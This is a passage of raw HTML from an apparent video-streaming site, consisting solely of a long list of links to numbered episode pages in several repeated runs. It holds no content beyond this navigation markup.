href="/cfguju548447-1-326.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-327.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-328.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-329.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-330.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-331.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-332.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-333.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-334.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-335.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-336.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-337.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-338.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-339.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-340.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-341.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-342.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-343.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-344.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-345.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-346.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-347.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-348.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-349.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-350.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-351.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-352.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-353.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-354.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-355.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-356.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-357.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-358.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-359.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-360.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-361.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-362.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-363.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-364.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-365.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-366.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-367.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-368.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-369.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-370.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-371.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-372.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-373.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-374.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-375.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-376.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-377.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-378.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-379.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-380.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-381.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-382.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-383.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-384.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-385.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-386.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-387.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-388.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-389.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-390.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-391.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-392.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-393.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-394.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-395.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-396.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-397.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-398.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-399.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-400.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-401.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-402.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-403.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-404.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-405.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-406.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-407.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-408.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-409.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-410.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-411.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-412.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-413.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-414.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-415.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-416.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-417.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-418.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-419.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-420.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-421.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-422.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-423.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-424.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-425.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-426.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-427.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-428.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-429.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-430.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-431.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-432.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-433.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-434.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-435.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-436.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-437.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-438.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-439.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-440.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-441.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-442.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-443.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-444.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-445.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-446.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-447.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-448.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-449.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-450.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-451.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-452.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-453.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-454.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-455.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-456.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-457.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-458.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-459.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-460.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-461.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-462.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-463.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-464.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-465.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-466.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-467.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-468.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-469.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-470.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-471.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-472.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-473.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-474.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-475.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-476.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-477.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-478.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-479.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-480.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-481.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-482.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-483.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-484.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-485.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-486.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-487.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-488.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-489.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-490.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-491.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-492.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-493.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-494.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-495.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-496.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-497.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-498.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-499.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-500.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-501.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-502.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-503.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-504.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-505.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-506.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-507.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-508.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-509.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-510.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-511.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-512.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-513.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-514.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-515.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-516.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-517.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-518.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-519.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-520.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-521.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-522.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-523.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-524.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-525.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-526.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-527.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-528.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-529.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-530.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-531.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-532.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-533.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-534.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-535.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-536.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-537.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-538.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-539.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-540.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-541.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-542.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-543.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-544.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-545.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-546.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-547.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-548.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-549.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-550.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-551.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-552.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-553.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-554.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-555.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-556.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-557.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-558.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-559.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-560.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-561.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-562.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-563.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-564.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-565.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-566.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-567.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-568.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-569.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-570.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-571.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-572.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-573.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-574.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-575.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-576.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-577.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-578.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-579.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-580.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-581.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-582.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-583.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-584.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-585.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-586.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-587.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-588.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-589.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-590.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-591.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-592.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-593.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-594.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-595.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-596.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-597.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-598.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-599.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-600.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-601.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-602.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-603.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-604.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-605.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-606.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-607.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-608.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-609.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-610.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-611.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-612.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-613.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-614.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-615.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-616.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-617.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-618.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-619.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-620.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-621.html">第118集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-622.html">第119集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-623.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-624.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-625.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-626.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-627.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-628.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-629.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-630.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-631.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-632.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-633.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-634.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-635.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-636.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-637.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-638.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-639.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-640.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-641.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-642.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-643.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-644.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-645.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-646.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-647.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-648.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-649.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-650.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-651.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-652.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-653.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-654.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-655.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-656.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-657.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-658.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-659.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-660.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-661.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-662.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-663.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-664.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-665.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-666.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-667.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-668.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-669.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-670.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-671.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-672.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-673.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-674.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-675.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-676.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-677.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-678.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-679.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-680.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-681.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-682.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-683.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-684.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-685.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-686.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-687.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-688.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-689.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-690.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-691.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-692.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-693.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-694.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-695.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-696.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-697.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-698.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-699.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-700.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-701.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-702.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-703.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-704.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-705.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-706.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-707.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-708.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-709.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-710.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-711.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-712.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-713.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-714.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-715.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-716.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-717.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-718.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-719.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-720.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-721.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-722.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-723.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-724.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-725.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-726.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-727.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-728.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-729.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-730.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-731.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-732.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-733.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-734.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-735.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-736.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-737.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-738.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-739.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-740.html">第118集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-741.html">第119集</a></li><li ><a rel='nofollow' 